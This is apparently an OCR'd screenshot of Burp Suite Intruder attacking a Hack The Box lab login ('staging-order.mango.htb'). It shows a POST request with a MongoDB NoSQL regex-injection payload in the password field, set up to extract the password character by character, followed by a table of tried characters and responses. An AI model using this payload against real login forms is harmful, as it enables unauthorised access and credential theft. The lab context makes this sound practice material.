 1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Connection: close
11 Cookie: PHPSESSID=263edfq06ob1474prik0luf485
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 username=mango&password[$regex]=^h3mXK8RhU§
Intruder attack 20
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Com
0 302 4324
1 0 200 4324
2 1 200 4324
3 2 200 4324
4 3 200 4324
5 4 200 4324
6 5 200 4324
7 6 200 4324
8 7 200 4324
9 8 200 4324
10 9 200 4324
11 a 200 4324
12 b 200 4324
13 c 200 4324
14 d 200 4324
15 e 200 4324
16 f 200 4324